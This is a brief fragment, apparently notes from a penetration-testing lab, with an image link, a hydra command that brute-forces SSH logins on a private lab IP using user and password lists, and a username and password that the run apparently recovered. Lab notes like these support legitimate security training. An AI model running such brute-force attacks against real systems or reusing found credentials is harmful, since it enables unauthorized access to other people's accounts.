hydra -L user.txt -P pass.txt 10.129.106.234 ssh cry0l1t3 mySup3rP4s5w0rd!!